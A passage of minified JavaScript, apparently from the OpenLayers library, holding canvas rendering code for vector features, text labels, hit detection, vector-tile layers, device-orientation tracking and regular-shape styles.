Mj.prototype.bf=function(){Jj(this);this.c=this.g=void 0;this.M=this.V=null;this.N=this.o=this.s=this.l=this.C=this.D=this.j=this.v=this.f=void 0};Mj.prototype.Zb=function(a,b){var c=a.Vc(),d=a.oc(),e=a.Eg(),f=a.Y(1),g=a.bd();this.g=c[0];this.c=c[1];this.B=b;this.V=e;this.M=f;this.f=d[1];this.j=a.i;this.D=g[0];this.C=g[1];this.l=a.s;this.s=a.f;this.v=a.a;this.o=a.v;this.N=d[0]};function Nj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f)}w(Nj,wj);function Oj(a,b,c,d,e){var f=a.coordinates.length;b=Bj(a,b,c,d,e,!1,!1);f=[9,f,b];a.a.push(f);a.b.push(f);return d}Nj.prototype.uc=function(a,b){var c=this.state,d=c.lineWidth;void 0!==c.strokeStyle&&void 0!==d&&(Lj(this,c,this.pd),Ej(this,b),this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset],[1]),c=a.da(),Oj(this,c,0,c.length,a.pa()),this.b.push([12]),Fj(this,b))};
Nj.prototype.vc=function(a,b){var c=this.state,d=c.lineWidth;if(void 0!==c.strokeStyle&&void 0!==d){Lj(this,c,this.pd);Ej(this,b);this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset],[1]);c=a.pb();d=a.da();a=a.pa();var e=0,f;var g=0;for(f=c.length;g<f;++g)e=Oj(this,d,e,c[g],a);this.b.push([12]);Fj(this,b)}};Nj.prototype.bf=function(){var a=this.state;void 0!=a.$d&&a.$d!=this.coordinates.length&&this.a.push([12]);Jj(this);this.state=null};
Nj.prototype.pd=function(a){void 0!=a.$d&&a.$d!=this.coordinates.length&&(this.a.push([12]),a.$d=this.coordinates.length);a.$d=0;wj.prototype.pd.call(this,a);this.a.push([1])};function Pj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f)}w(Pj,wj);function Qj(a,b,c,d,e){var f=a.state,g=void 0!==f.fillStyle;f=void 0!=f.strokeStyle;var h=d.length,l=[1];a.a.push(l);a.b.push(l);for(l=0;l<h;++l){var m=d[l],n=a.coordinates.length;c=Bj(a,b,c,m,e,!0,!f);c=[9,n,c];a.a.push(c);a.b.push(c);f&&(c=[3],a.a.push(c),a.b.push(c));c=m}b=[8];a.b.push(b);g&&a.a.push(b);f&&(g=[12],a.a.push(g),a.b.push(g));return c}
Pj.prototype.cc=function(a,b){var c=this.state,d=c.strokeStyle;if(void 0!==c.fillStyle||void 0!==d){Rj(this,a);Ej(this,b);this.b.push([10,xi(ei)]);void 0!==c.strokeStyle&&this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset]);var e=a.da();d=this.coordinates.length;Bj(this,e,0,e.length,a.pa(),!1,!1);a=[1];d=[2,d];this.a.push(a,d);this.b.push(a,d);a=[8];this.b.push(a);void 0!==c.fillStyle&&this.a.push(a);void 0!==c.strokeStyle&&(c=[12],this.a.push(c),
this.b.push(c));Fj(this,b)}};Pj.prototype.zc=function(a,b){var c=this.state;Rj(this,a);Ej(this,b);this.b.push([10,xi(ei)]);void 0!==c.strokeStyle&&this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset]);c=a.pb();var d=a.Xb();Qj(this,d,0,c,a.pa());Fj(this,b)};
Pj.prototype.xc=function(a,b){var c=this.state,d=c.strokeStyle;if(void 0!==c.fillStyle||void 0!==d){Rj(this,a);Ej(this,b);this.b.push([10,xi(ei)]);void 0!==c.strokeStyle&&this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset]);c=a.td();d=Ii(a);a=a.pa();var e=0,f;var g=0;for(f=c.length;g<f;++g)e=Qj(this,d,e,c[g],a);Fj(this,b)}};
Pj.prototype.bf=function(){Jj(this);this.state=null;var a=this.ob;if(0!==a){var b=this.coordinates,c;var d=0;for(c=b.length;d<c;++d)b[d]=a*Math.round(b[d]/a)}};function Rj(a,b){var c=a.state;void 0!==c.fillStyle&&Kj(a,c,a.Ah,b);void 0!==c.strokeStyle&&Lj(a,c,a.pd)};function Sj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f);this.ta="";this.l=this.D=0;this.C=void 0;this.B=0;this.c=null;this.o={};this.g=null;this.ab={};this.f={};this.s={};this.V=this.v=this.j="";for(this.ua={};di(ii);)ii.pop()}w(Sj,wj);
Sj.prototype.Wb=function(a,b){var c=this.c,d=this.g,e=this.f;if(""!==this.ta&&e&&(c||d)){c=this.coordinates.length;var f=a.S();d=null;var g=2,h=2;if("line"===e.placement){if(!hb(Cj(this),a.G()))return;d=a.da();h=a.pa();if("LineString"==f)var l=[d.length];else if("MultiLineString"==f)l=a.pb();else if("Polygon"==f)l=a.pb().slice(0,1);else if("MultiPolygon"==f)for(a=a.td(),l=[],g=0,f=a.length;g<f;++g)l.push(a[g][0]);Ej(this,b);a=e.textAlign;var m=0,n;f=0;for(var p=l.length;f<p;++f){if(void 0==a){for(var q,
r,u=void 0,v=void 0,z=g=r=q=void 0,A=n=m,E=0,S=0,Ia=m;m<l[f];m+=h){var ta=d[m],la=d[m+1];void 0!==r&&(r=ta-r,q=la-q,g=Math.sqrt(r*r+q*q),void 0!==v&&(S+=z,u=Math.acos((v*r+u*q)/(z*g)),u>e.maxAngle&&(S>E&&(E=S,n=Ia,A=m),S=0,Ia=m-h)),z=g,v=r,u=q);r=ta;q=la}g=S+g>E?[Ia,m]:[n,A];m=g[0];n=g[1]}else n=l[f];for(g=m;g<n;g+=h)this.coordinates.push(d[g],d[g+1]);g=this.coordinates.length;m=l[f];Tj(this,c,g,this.N);c=g}}else{l=this.Y(this.ta,this.j,this.v,this.V);p=l.width/this.pixelRatio;switch(f){case "Point":case "MultiPoint":d=
a.da();g=d.length;break;case "LineString":d=a.Fe();break;case "Circle":d=a.xa();break;case "MultiLineString":d=a.Ge();g=d.length;break;case "Polygon":d=a.Td();if(!e.overflow&&d[2]/this.resolution<p)return;h=3;break;case "MultiPolygon":n=Ji(a);d=[];g=0;for(f=n.length;g<f;g+=3)(e.overflow||n[g+2]/this.resolution>=p)&&d.push(n[g],n[g+1]);g=d.length;if(0==g)return}g=Bj(this,d,0,g,h,!1,!1);Ej(this,b);if(e.backgroundFill||e.backgroundStroke)this.Oa(e.backgroundFill,e.backgroundStroke),Kj(this,this.state,
this.Ah,a),Lj(this,this.state,this.pd);Uj(this,l,c,g)}Fj(this,b)}};
Sj.prototype.Y=function(a,b,c,d){var e=d+b+a+c+this.pixelRatio;if(!ii.a.hasOwnProperty(e)){var f=d?this.ab[d]||this.g:null,g=c?this.o[c]||this.c:null,h=this.s[b]||this.f,l=h.scale*this.pixelRatio,m=vj[h.textAlign||"center"];b=d&&f.lineWidth?f.lineWidth:0;a=a.split("\n");var n=a.length,p=[],q=h.font;var r=a.length;var u=0;var v;for(v=0;v<r;++v){var z=pi(q,a[v]);u=Math.max(u,z);p.push(z)}r=u;q=oi(h.font);r=hg(Math.ceil((r+b)*l),Math.ceil((q*n+b)*l));u=r.canvas;ii.set(e,u);1!=l&&r.scale(l,l);r.font=
h.font;d&&(r.strokeStyle=f.strokeStyle,r.lineWidth=b*(kd?l:1),r.lineCap=f.lineCap,r.lineJoin=f.lineJoin,r.miterLimit=f.miterLimit,od&&f.lineDash.length&&(r.setLineDash(f.lineDash),r.lineDashOffset=f.lineDashOffset));c&&(r.fillStyle=g.fillStyle);r.textBaseline="middle";r.textAlign="center";f=.5-m;g=m*u.width/l+f*b;if(d)for(d=0;d<n;++d)r.strokeText(a[d],g+f*p[d],.5*(b+q)+d*q);if(c)for(d=0;d<n;++d)r.fillText(a[d],g+f*p[d],.5*(b+q)+d*q)}return ii.get(e)};
function Uj(a,b,c,d){var e=a.f,f=a.g,g=a.pixelRatio,h=vj[e.textAlign||"center"],l=vj[e.textBaseline];f=f&&f.lineWidth?f.lineWidth:0;h=h*b.width/g+2*(.5-h)*f;l=l*b.height/g+2*(.5-l)*f;a.a.push([6,c,d,b,(h-a.D)*g,(l-a.l)*g,a.N,b.height,1,0,0,a.C,a.B,1,!0,b.width,e.padding==hi?hi:e.padding.map(function(a){return a*g}),!!e.backgroundFill,!!e.backgroundStroke]);a.b.push([6,c,d,b,(h-a.D)*g,(l-a.l)*g,a.N,b.height,1,0,0,a.C,a.B,1/g,!0,b.width,e.padding,!!e.backgroundFill,!!e.backgroundStroke])}
function Tj(a,b,c,d){var e=a.g,f=a.f,g=a.c,h=a.V;e&&(h in a.ab||(a.ab[h]={strokeStyle:e.strokeStyle,lineCap:e.lineCap,lineDashOffset:e.lineDashOffset,lineWidth:e.lineWidth,lineJoin:e.lineJoin,miterLimit:e.miterLimit,lineDash:e.lineDash}));var l=a.j;a.j in a.s||(a.s[a.j]={font:f.font,textAlign:f.textAlign||"center",scale:f.scale});var m=a.v;g&&(m in a.o||(a.o[m]={fillStyle:g.fillStyle}));var n=a.pixelRatio;g=vj[f.textBaseline];var p=a.l*n,q=a.ta,r=f.font,u=f.scale;e=e?e.lineWidth*u/2:0;var v=a.ua[r];
v||(a.ua[r]=v={});a.a.push([5,b,c,g,d,f.overflow,m,f.maxAngle,function(a){var b=v[a];b||(b=v[a]=pi(r,a));return b*u*n},p,h,e*n,q,l,1]);a.b.push([5,b,c,g,d,f.overflow,m,f.maxAngle,function(a){var b=v[a];b||(b=v[a]=pi(r,a));return b*u},p,h,e,q,l,1/n])}
Sj.prototype.nb=function(a,b){var c,d;if(a){this.N=b;(d=a.Fa())?(b=this.c,b||(b=this.c={}),b.fillStyle=zi(d.b||ei)):b=this.c=null;if(c=a.Ga()){d=this.g;d||(d=this.g={});var e=c.g,f=c.i,g=c.c,h=c.l;d.lineCap=c.f||"round";d.lineDash=e?e.slice():fi;d.lineDashOffset=void 0===f?0:f;d.lineJoin=c.j||"round";d.lineWidth=void 0===g?1:g;d.miterLimit=void 0===h?10:h;d.strokeStyle=zi(c.a||gi)}else d=this.g=null;c=this.f;e=a.a||"10px sans-serif";ni(e);f=a.b;c.overflow=a.v;c.font=e;c.maxAngle=a.s;c.placement=a.o;
c.textAlign=a.f;c.textBaseline=a.j||"middle";c.backgroundFill=a.N;c.backgroundStroke=a.D;c.padding=a.C||hi;c.scale=void 0===f?1:f;e=a.g;f=a.c;g=a.l;h=a.i;this.ta=a.Ka()||"";this.D=void 0===e?0:e;this.l=void 0===f?0:f;this.C=void 0===g?!1:g;this.B=void 0===h?0:h;this.V=d?("string"==typeof d.strokeStyle?d.strokeStyle:x(d.strokeStyle))+d.lineCap+d.lineDashOffset+"|"+d.lineWidth+d.lineJoin+d.miterLimit+"["+d.lineDash.join()+"]":"";this.j=c.font+c.scale+(c.textAlign||"?");this.v=b?"string"==typeof b.fillStyle?
b.fillStyle:"|"+x(b.fillStyle):""}else this.ta=""};function Vj(a,b,c,d,e,f,g){this.a=f;this.g=null;this.o=a;this.c=b;this.l=e;this.s=d;this.v=c;this.i=g;this.b={};this.f=hg(1,1);this.j=We()}w(Vj,sj);var Wj={0:[[!0]]};function Xj(a,b,c){var d,e=Math.floor(a.length/2);if(b>=e)for(d=e;d<b;d++)a[d][c]=!0;else if(b<e)for(d=b+1;d<e;d++)a[d][c]=!0}
function Yj(a){if(void 0!==Wj[a])return Wj[a];for(var b=2*a+1,c=Array(b),d=0;d<b;d++)c[d]=Array(b);b=a;for(var e=d=0;b>=d;)Xj(c,a+b,a+d),Xj(c,a+d,a+b),Xj(c,a-d,a+b),Xj(c,a-b,a+d),Xj(c,a-b,a-d),Xj(c,a-d,a-b),Xj(c,a+d,a-b),Xj(c,a+b,a-d),d++,e+=1+2*d,0<2*(e-b)+1&&(--b,e+=1-2*b);return Wj[a]=c}k=Vj.prototype;k.Vb=function(a){var b=null;this.a&&(a?(b=this.g,b[4]++):(b=this.g=Da(),b.push(1)));return b};function Zj(a){for(var b in a.b){var c=a.b[b],d;for(d in c)c[d].bf()}}
k.wa=function(a,b,c,d,e,f,g){function h(a){for(var b=n.getImageData(0,0,l,l).data,c=0;c<l;c++)for(var d=0;d<l;d++)if(q[c][d]&&0<b[4*(d*l+c)+3]){if(!r||"Image"!=z&&"Text"!=z||-1!==r.indexOf(a))var e=f(a);if(e)return e;n.clearRect(0,0,l,l);return}}d=Math.round(d);var l=2*d+1,m=ef(this.j,d+.5,d+.5,1/b,-1/b,-c,-a[0],-a[1]),n=this.f;n.canvas.width!==l||n.canvas.height!==l?(n.canvas.width=l,n.canvas.height=l):n.clearRect(0,0,l,l);if(void 0!==this.i){var p=Da();Ea(p,a);Fa(p,b*(this.i+d),p)}var q=Yj(d),r;
this.a&&(r=this.a.all().map(function(a){return a.value}));a=Object.keys(this.b).map(Number);a.sort(dc);for(b=a.length-1;0<=b;--b){var u=a[b].toString();var v=this.b[u];for(d=uj.length-1;0<=d;--d){var z=uj[d];var A=v[z];if(void 0!==A)if(!g||"Image"!=z&&"Text"!=z){if(A=Ij(A,n,m,c,e,h,p))return A}else{var E=g[u];E?E.push(A,m.slice(0)):g[u]=[A,m.slice(0)]}}}};function ak(a,b){var c=a.c;a=c[0];var d=c[1],e=c[2];c=c[3];a=[a,d,a,c,e,c,e,d];Te(a,0,8,2,b,a);return a}
k.Ja=function(a,b){var c=void 0!==a?a.toString():"0";a=this.b[c];void 0===a&&(a={},this.b[c]=a);c=a[b];void 0===c&&(c=new bk[b](this.o,this.c,this.v,this.s,this.l,this.a),a[b]=c);return c};k.yg=function(){return nb(this.b)};
k.Na=function(a,b,c,d,e,f){var g=Object.keys(this.b).map(Number);g.sort(dc);a.save();var h=ak(this,b);a.beginPath();a.moveTo(h[0],h[1]);a.lineTo(h[2],h[3]);a.lineTo(h[4],h[5]);a.lineTo(h[6],h[7]);a.clip();e=e?e:uj;var l,m;h=0;for(l=g.length;h<l;++h){var n=g[h].toString();var p=this.b[n];var q=0;for(m=e.length;q<m;++q){var r=e[q];var u=p[r];void 0!==u&&(!f||"Image"!=r&&"Text"!=r?u.Na(a,b,c,d):(r=f[n])?r.push(u,b.slice(0)):f[n]=[u,b.slice(0)])}}a.restore()};
var bk={Circle:Pj,Default:wj,Image:Mj,LineString:Nj,Polygon:Pj,Text:Sj};function ck(a,b){return x(a)-x(b)}function dk(a,b){a=.5*a/b;return a*a}function ek(a,b,c,d,e,f){var g=!1,h;if(h=c.Y()){var l=h.gf();2==l||3==l?h.Yj(e,f):(0==l&&h.load(),h.gi(e,f),g=!0)}if(e=(0,c.cb)(b))if(d=e.Wd(d),c.Ie())fk(a,d,c,b);else(0,gk[d.S()])(a,d,c,b);return g}function fk(a,b,c,d){if("GeometryCollection"==b.S()){b=b.vd();for(var e=0,f=b.length;e<f;++e)fk(a,b[e],c,d)}else a.Ja(c.Ba(),"Default").Hh(b,d,c.Ie())}
var gk={Point:function(a,b,c,d){var e=c.Y();if(e){if(2!=e.gf())return;var f=a.Ja(c.Ba(),"Image");f.Zb(e,a.Vb(!1));f.yc(b,d)}if(f=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(f,a.Vb(!!e)),c.Wb(b,d)},LineString:function(a,b,c,d){var e=c.Ga();if(e){var f=a.Ja(c.Ba(),"LineString");f.Oa(null,e);f.uc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)},Polygon:function(a,b,c,d){var e=c.Fa(),f=c.Ga();if(e||f){var g=a.Ja(c.Ba(),"Polygon");g.Oa(e,f);g.zc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),
c.Wb(b,d)},MultiPoint:function(a,b,c,d){var e=c.Y();if(e){if(2!=e.gf())return;var f=a.Ja(c.Ba(),"Image");f.Zb(e,a.Vb(!1));f.wc(b,d)}if(f=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(f,a.Vb(!!e)),c.Wb(b,d)},MultiLineString:function(a,b,c,d){var e=c.Ga();if(e){var f=a.Ja(c.Ba(),"LineString");f.Oa(null,e);f.vc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)},MultiPolygon:function(a,b,c,d){var e=c.Fa(),f=c.Ga();if(f||e){var g=a.Ja(c.Ba(),"Polygon");g.Oa(e,f);g.xc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),
"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)},GeometryCollection:function(a,b,c,d){b=b.a;var e;var f=0;for(e=b.length;f<e;++f)(0,gk[b[f].S()])(a,b[f],c,d)},Circle:function(a,b,c,d){var e=c.Fa(),f=c.Ga();if(e||f){var g=a.Ja(c.Ba(),"Circle");g.Oa(e,f);g.cc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)}};function hk(a){Xi.call(this,a);this.f=a.D?rj.Jc(9):null;this.i=!1;this.N=-1;this.o=NaN;this.l=Da();this.c=this.v=null;this.j=!0;this.context=hg();y(ii,"clear",this.Vi,this)}w(hk,Xi);hk.handles=function(a,b){return"canvas"===a&&"VECTOR"===b.S()};hk.create=function(a,b){return new hk(b)};k=hk.prototype;k.ia=function(){Mc(ii,"clear",this.Vi,this);Xi.prototype.ia.call(this)};
k.df=function(a,b,c){var d=a.extent,e=a.pixelRatio,f=b.Te?a.skippedFeatureUids:{},g=a.viewState,h=g.projection,l=g.rotation,m=h.G(),n=this.a.ha(),p=$i(this,a,0);Zi(this,"precompose",c,a,p);var q=b.extent;(g=void 0!==q)&&Yi(c,a,q);var r=this.c;if(r&&!r.yg()){this.f&&this.f.clear();var u=q=0,v=1!==b.opacity,z=Tc(this.a,"render");if(v||z){var A=c.canvas.width;var E=c.canvas.height;if(l){var S=Math.round(Math.sqrt(A*A+E*E));q=(S-A)/2;u=(S-E)/2;A=E=S}this.context.canvas.width=A;this.context.canvas.height=
E;A=this.context}else A=c;E=A.globalAlpha;v||(A.globalAlpha=b.opacity);A!=c&&A.translate(q,u);S=a.size[0]*e;e*=a.size[1];qi(A,-l,S/2,e/2);r.Na(A,p,l,f);if(n.D&&h.g&&!La(m,d)){h=d[0];n=cb(m);for(var Ia=0;h<m[0];)--Ia,p=n*Ia,p=$i(this,a,p),r.Na(A,p,l,f),h+=n;Ia=0;for(h=d[2];h>m[2];)++Ia,p=n*Ia,p=$i(this,a,p),r.Na(A,p,l,f),h-=n;p=$i(this,a,0)}qi(A,l,S/2,e/2);A!=c&&(z&&Zi(this,"render",A,a,p),v?(d=c.globalAlpha,c.globalAlpha=b.opacity,c.drawImage(A.canvas,-q,-u),c.globalAlpha=d):c.drawImage(A.canvas,
-q,-u),A.translate(-q,-u));v||(A.globalAlpha=E)}g&&c.restore();this.pf(c,a,b,p)};k.wa=function(a,b,c,d,e){if(this.c){var f=this.a,g={};return this.c.wa(a,b.viewState.resolution,b.viewState.rotation,c,{},function(a){var b=x(a).toString();if(!(b in g))return g[b]=!0,d.call(e,a,f)},null)}};k.Vi=function(){var a=this.a;a.Jb()&&this.c&&a.u()};k.Wi=function(){Mi(this)};
k.$c=function(a){var b=this.a,c=b.ha();Ui(a,c);var d=a.viewHints[0],e=a.viewHints[1],f=b.ca,g=b.ra;if(!this.i&&!f&&d||!g&&e)return!0;f=a.extent;var h=a.viewState;g=h.projection;var l=h.resolution,m=a.pixelRatio;d=b.g;var n=b.f;e=b.get(ik);void 0===e&&(e=ck);f=Fa(f,n*l);n=h.projection.G();c.D&&h.projection.g&&!La(n,a.extent)&&(a=Math.max(cb(f)/2,cb(n)),f[0]=n[0]-a,f[2]=n[2]+a);if(!this.i&&this.o==l&&this.N==d&&this.v==e&&La(this.l,f))return this.j=!1,!0;this.c=null;this.i=!1;var p=new Vj(.5*l/m,f,
l,m,c.$,this.f,b.f);c.ae(f,l,g);a=function(a){var c=a.ib();if(c)var d=c.call(a,l);else(c=b.ib())&&(d=c(a,l));if(d){if(d){c=!1;if(Array.isArray(d))for(var e=0,f=d.length;e<f;++e)c=ek(p,a,d[e],dk(l,m),this.Wi,this)||c;else c=ek(p,a,d,dk(l,m),this.Wi,this);a=c}else a=!1;this.i=this.i||a}}.bind(this);if(e){var q=[];c.ec(f,function(a){q.push(a)},this);q.sort(e);c=0;for(g=q.length;c<g;++c)a(q[c])}else c.ec(f,a,this);Zj(p);this.o=l;this.N=d;this.v=e;this.l=f;this.c=p;return this.j=!0};function jk(a){this.context=null;mj.call(this,a);this.N=a.D?rj.Jc(9):null;this.D=!1;this.ca=We();this.O="vector"==a.l?1:0;y(ii,"clear",this.Xi,this)}w(jk,mj);jk.handles=function(a,b){return"canvas"===a&&"VECTOR_TILE"===b.S()};jk.create=function(a,b){return new jk(b)};var kk={image:["Polygon","Circle","LineString","Image","Text"],hybrid:["Polygon","LineString"]},lk={image:["Default"],hybrid:["Image","Text","Default"],vector:uj};k=jk.prototype;k.ia=function(){Mc(ii,"clear",this.Xi,this);mj.prototype.ia.call(this)};
k.$c=function(a,b){var c=this.a,d=c.g;this.B!=d&&(this.f.length=0,c=c.l,this.context||"vector"==c||(this.context=hg()),this.context&&"vector"==c&&(this.context=null));this.B=d;return mj.prototype.$c.apply(this,arguments)};
k.Sf=function(a,b,c,d,e,f,g,h,l){var m=a,n=this.a,p=b.pixelRatio,q=b.viewState.projection,r=n.g,u=n.get(ik)||null,v=mk(m,n);if(v.Be||v.wf!=r||v.eh!=u){var z=n.ha(),A=z.tileGrid,E=z.eb(q),S=E.Ta(m.ya[0]);E=E.Ma(m.l);for(var Ia=0,ta=m.a.length;Ia<ta;++Ia){var la=m.c[m.a[Ia]];if(3!=la.getState()){var ca=A.Ma(la.ya),ia=gb(E,ca),xa=Sa(ca,ia)?null:Fa(ia,n.f*S),Va=la.o,ic=!1;Xb(q,Va)||(ic=!0,la.vg(q));v.Be=!1;ia=new Vj(0,ia,S,p,z.s,this.N,n.f);var Xa=dk(S,p),Z=la.a;u&&u!==v.eh&&Z.sort(u);for(var Zb,Le=0,
Uf=Z.length;Le<Uf;++Le)if(Zb=Z[Le],ic&&("tile-pixels"==Va.a&&(Va.Sj(ca),Va.Si(la.G())),Zb.U().mb(Va,q)),!xa||hb(xa,Zb.U().G())){var Id=void 0,te=Zb.ib();te?Id=te.call(Zb,S):(te=n.ib())&&(Id=te(Zb,S));if(Id){te=Xa;var Jh=ia;if(Id){var Mg=!1;if(Array.isArray(Id))for(var Ng=0,Wf=Id.length;Ng<Wf;++Ng)Mg=ek(Jh,Zb,Id[Ng],te,this.Yi,this)||Mg;else Mg=ek(Jh,Zb,Id,te,this.Yi,this);Zb=Mg}else Zb=!1;this.D=this.D||Zb;v.Be=v.Be||Zb}}Zj(ia);for(var rf in ia.b);ca=m.ya.toString();xa=ia;la.f[x(n)+","+ca]=xa}}v.wf=
r;v.eh=u}if(this.context){v=b;n=this.a;q=mk(m,n);r=n.g;if((p=kk[n.l])&&q.fh!==r)for(q.fh=r,z=m.l,S=z[0],q=v.pixelRatio,rf=n.ha(),A=rf.eb(v.viewState.projection),r=A.Ta(S),u=nk(m,n),v=rf.Zd(S,q,v.viewState.projection),u.canvas.width=v[0],u.canvas.height=v[1],v=A.Ma(z),z=0,A=m.a.length;z<A;++z)S=m.c[m.a[z]],3!=S.getState()&&(rf=q/r,E=Xe(this.ca),cf(E,rf,-rf),df(E,-v[0],-v[3]),ok(S,n,m.ya.toString()).Na(u,E,0,{},p));mj.prototype.Sf.apply(this,arguments)}};
k.wa=function(a,b,c,d,e){var f=b.viewState.resolution,g=b.viewState.rotation;c=void 0==c?0:c;var h=this.a,l={},m=this.f;b=h.ha().eb(b.viewState.projection);var n;var p=0;for(n=m.length;p<n;++p){var q=m[p];var r=q.l;r=b.Ma(r,this.T);var u=Fa(r,c*f,u);if(Ja(u,a)){r=0;for(var v=q.a.length;r<v;++r){var z=q.c[q.a[r]];if(3!=z.getState()){z=ok(z,h,q.ya.toString());var A=A||z.wa(a,f,g,c,{},function(a){var b=x(a).toString();if(!(b in l))return l[b]=!0,d.call(e,a,h)},null)}}}}return A};
k.Xi=function(){var a=this.a;a.Jb()&&void 0!==this.B&&a.u()};k.Yi=function(){Mi(this)};
k.pf=function(a,b,c){var d=this.a,e=d.D?{}:null,f=d.ha(),g=d.l,h=lk[g],l=b.pixelRatio,m=b.viewState.rotation,n=b.size;if(m){var p=Math.round(l*n[0]/2);var q=Math.round(l*n[1]/2);qi(a,-m,p,q)}e&&this.N.clear();l=this.f;f=f.eb(b.viewState.projection);n=[];for(var r=[],u=l.length-1;0<=u;--u){var v=l[u];if(5!=v.getState())for(var z=v.ya,A=f.Ma(z)[0]-f.Ma(v.l)[0],E=void 0,S=0,Ia=v.a.length;S<Ia;++S){var ta=v.c[v.a[S]];if(3!=ta.getState()){var la=ok(ta,d,z.toString()),ca;if(!(ca="vector"==g))a:{ca=void 0;
for(ca in la.b)for(var ia=la.b[ca],xa=0,Va=h.length;xa<Va;++xa)if(h[xa]in ia){ca=!0;break a}ca=!1}if(ca){E||(E=$i(this,b,A));ta=ta.ya[0];ca=ak(la,E);a.save();a.globalAlpha=c.opacity;ia=0;for(xa=n.length;ia<xa;++ia)Va=n[ia],ta<r[ia]&&(a.beginPath(),a.moveTo(ca[0],ca[1]),a.lineTo(ca[2],ca[3]),a.lineTo(ca[4],ca[5]),a.lineTo(ca[6],ca[7]),a.moveTo(Va[6],Va[7]),a.lineTo(Va[4],Va[5]),a.lineTo(Va[2],Va[3]),a.lineTo(Va[0],Va[1]),a.clip());la.Na(a,E,m,{},h,e);a.restore();n.push(ca);r.push(ta)}}}}if(e)for(d=
a,g=Object.keys(e).map(Number).sort(dc),h={},l=0,f=g.length;l<f;++l)for(n=e[g[l].toString()],r=0,u=n.length;r<u;)v=n[r++],z=n[r++],v.Na(d,z,m,h);m&&qi(a,m,p,q);mj.prototype.pf.apply(this,arguments)};qg("MAP_RENDERER",kj);rg([bj,mj,hk,jk]);function H(a){a=kb({},a);delete a.renderer;a.controls||(a.controls=Fg());a.interactions||(a.interactions=Zh());G.call(this,a)}w(H,G);function pk(a){Vc.call(this);a=a?a:{};this.a=null;y(this,Xc(qk),this.$m,this);this.rg(void 0!==a.tracking?a.tracking:!1)}w(pk,Vc);k=pk.prototype;k.ia=function(){this.rg(!1);Vc.prototype.ia.call(this)};
k.Dp=function(a){if(null!==a.alpha){var b=va(a.alpha);this.set(rk,b);"boolean"===typeof a.absolute&&a.absolute?this.set(sk,b):"number"===typeof a.webkitCompassHeading&&-1!=a.webkitCompassAccuracy&&this.set(sk,va(a.webkitCompassHeading))}null!==a.beta&&this.set(tk,va(a.beta));null!==a.gamma&&this.set(uk,va(a.gamma));this.u()};k.Ym=function(){return this.get(rk)};k.ll=function(){return this.get(tk)};k.ql=function(){return this.get(uk)};k.Zm=function(){return this.get(sk)};k.li=function(){return this.get(qk)};
k.$m=function(){if(qd){var a=this.li();a&&!this.a?this.a=y(window,"deviceorientation",this.Dp,this):a||null===this.a||(Gc(this.a),this.a=null)}};k.rg=function(a){this.set(qk,a)};var rk="alpha",tk="beta",uk="gamma",sk="heading",qk="tracking";function vk(a){this.i=a.opacity;this.s=a.rotateWithView;this.f=a.rotation;this.a=a.scale;this.v=a.snapToPixel}k=vk.prototype;k.hf=function(){return this.i};k.jf=function(){return this.s};k.kf=function(){return this.f};k.lf=function(){return this.a};k.Ke=function(){return this.v};k.Ed=function(a){this.i=a};k.mf=function(a){this.f=a};k.Fd=function(a){this.a=a};function wk(a){this.D=this.o=this.c=null;this.Xa=void 0!==a.fill?a.fill:null;this.oa=[0,0];this.l=a.points;this.b=void 0!==a.radius?a.radius:a.radius1;this.g=a.radius2;this.j=void 0!==a.angle?a.angle:0;this.Ya=void 0!==a.stroke?a.stroke:null;this.B=this.qa=this.C=null;this.N=a.atlasManager;xk(this,this.N);vk.call(this,{opacity:1,rotateWithView:void 0!==a.rotateWithView?a.rotateWithView:!1,rotation:void 0!==a.rotation?a.rotation:0,scale:1,snapToPixel:void 0!==a.snapToPixel?a.snapToPixel:!0})}
w(wk,vk);k=wk.prototype;k.clone=function(){var a=new wk({fill:this.Fa()?this.Fa().clone():void 0,points:this.l,radius:this.b,radius2:this.g,angle:this.j,snapToPixel:this.v,stroke:this.Ga()?this.Ga().clone():void 0,rotation:this.f,rotateWithView:this.s,atlasManager:this.N});a.Ed(this.i);a.Fd(this.a);return a};k.Vc=function(){return this.C};k.ij=function(){return this.j};k.Fa=function(){return this.Xa};k.Eg=function(){return this.D};k.Y=function(){return this.o};k.He=function(){return this.B};
k.gf=function(){return 2};k.bd=function(){return this.oa};k.jj=function(){return this.l};k.kj=function(){return this.b};k.Zh=function(){return this.g};k.oc=function(){return this.qa};k.Ga=function(){return this.Ya};k.gi=function(){};k.load=function(){};k.Yj=function(){};
